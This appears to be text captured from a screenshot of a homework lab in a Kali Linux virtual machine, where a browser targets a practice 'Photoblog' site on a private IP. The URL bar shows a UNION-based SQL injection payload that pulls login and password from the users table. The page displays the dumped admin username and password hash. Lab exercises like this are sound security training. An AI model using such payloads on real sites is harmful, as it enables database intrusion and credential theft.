 hw3Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sun 18:40 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog My Photoblog - last picture http://10.0.2.21/
2.21/cat.php?id=1 union select 1,concat(login,':',password),3,4 from users Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright